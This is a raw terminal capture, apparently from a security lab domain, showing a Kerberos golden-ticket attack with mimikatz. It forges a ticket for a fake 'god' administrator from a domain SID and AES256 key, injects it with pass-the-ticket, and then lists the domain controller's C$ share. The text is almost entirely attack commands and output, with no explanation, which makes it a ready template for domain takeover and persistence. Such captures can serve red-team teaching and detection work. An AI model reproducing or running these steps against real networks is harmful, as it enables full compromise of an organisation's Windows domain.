 mimikatz # kerberos::golden /domain:offensive.local /sid:S-1-5-21-1187620287-4058297830-2395299116 /aes256:dbae18467bd2eeb7eb2679e759b2b14d0755c1a4c3757b2f475399bb4ddb7
3b2 /user:god /ticket:aes.kirbi
User      : god
Domain    : offensive.local (OFFENSIVE)
SID       : S-1-5-21-1187620287-4058297830-2395299116
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: dbae18467bd2eeb7eb2679e759b2b14d0755c1a4c3757b2f475399bb4ddb73b2 - aes256_hmac
Lifetime  : 12/8/2019 8:15:30 AM ; 12/5/2029 8:15:30 AM ; 12/5/2029 8:15:30 AM
-> Ticket : aes.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt aes.kirbi
* File: 'aes.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6C44E42F8
mimikatz #
Select Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64>dir \\dc.offensive.local\c$
Volume in drive \\dc.offensive.local\c$ has no label.
Volume Serial Number is C6CB-11F8
Directory of \\dc.offensive.local\c$
07/16/2016  05:23 AM    <DIR>          PerfLogs
08/18/2019  03:16 AM    <DIR>          Program Files
07/16/2016  05:23 AM    <DIR>          Program Files (x86)
08/31/2019  08:33 AM    <DIR>          Users
08/18/2019  03:34 AM    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)  52,183,506,944 bytes free
C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64>